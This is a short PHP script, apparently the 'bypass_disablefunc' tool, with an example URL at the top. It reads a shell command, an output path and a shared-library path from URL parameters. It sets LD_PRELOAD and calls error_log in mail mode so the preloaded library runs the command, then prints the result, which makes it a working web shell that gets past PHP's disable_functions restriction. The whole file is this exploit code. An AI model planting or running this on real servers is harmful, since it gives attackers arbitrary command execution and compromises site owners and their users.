 <?php
echo "<p> <b>example</b>: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www
/bypass_disablefunc_x64.so </p>";
$cmd = $_GET["cmd"];
$out_path = $_GET["outpath"];
$evil_cmdline = $cmd . " > " . $out_path . " 2>&1";
echo "<p> <b>cmdline</b>: " . $evil_cmdline . "</p>";
putenv("EVIL_CMDLINE=" . $evil_cmdline);
$so_path = $_GET["sopath"];
putenv("LD_PRELOAD=" . $so_path);
error_log("", 1, "", "");
echo "<p> <b>output</b>: <br />" . nl2br(file_get_contents($out_path)) . "</p>";
unlink($out_path);
?>